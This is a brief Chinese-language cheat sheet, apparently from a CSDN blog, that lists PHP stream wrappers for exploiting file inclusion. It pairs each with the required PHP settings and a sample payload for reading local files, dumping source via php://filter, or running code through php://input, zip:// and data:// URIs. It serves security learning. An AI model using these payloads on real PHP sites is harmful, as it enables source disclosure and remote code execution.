 协议 allow_url_fopen allow_url_include 用法 用途
file:// off/on off/on ?file=file://C:phpinfo.txt 用于访问本地文件系统
php://filter off/on off/on ?file=php://filter/read=convert.base64-encode/resource=./index.php 用于读取php文件源码内容
php://input off/on on ?file=php://input，post数据：<?php phpinfo();?> 访问请求的原始数据的只读流，将post请
求的数据当作php代码执行
zip:// off/on off/on ?file=zip://file.zip%23phpinfo.txt 访问压缩文件中的子文件，子文件可修改
为任意后缀依然会被当作php执行
data:// on on ?file=data:text/plain;base64,PD9waHAKcGhwaW5mbygpOwo/Pg==
?file=data:text/plain;<?php phpinfo();?> 以传递相应格式的数据用来执行PHP代码
?file=data://text/plain;base64,PD9waHAKcGhwaW5mbygpOwo/Pg==
https://blog.csdn.net/weixin_44508748